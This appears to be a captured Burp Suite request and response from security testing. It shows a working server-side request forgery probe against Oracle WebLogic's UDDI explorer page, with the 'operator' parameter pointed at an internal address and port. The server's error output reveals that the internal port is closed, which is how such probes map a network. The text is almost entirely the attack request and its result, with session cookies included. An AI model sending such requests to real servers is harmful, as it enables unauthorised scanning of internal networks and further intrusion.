 Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search&operator=http://127.0.0.1:7000 HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=pzgkvJZSDGKrdLh6SLJ4jvnJQx0r7JWQv9D3vdmSjtnFXXBnFkky!-660060911; JSESSIONID=
rn7DvJbVh60nTnQq9jJpnKCYTGGK1DvpCGDn7yvgRMdPnvThTQpp!-660060911
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
</td>
382 </tr>
383
384 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacing=5 valign=top>
388
389
390 <p>
An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but could not
connect over HTTP to server: &#39;127.0.0.1&#39;, port: &#39;7000&#39;
392 </table>
393 </td>
394 </tr>
395 </table>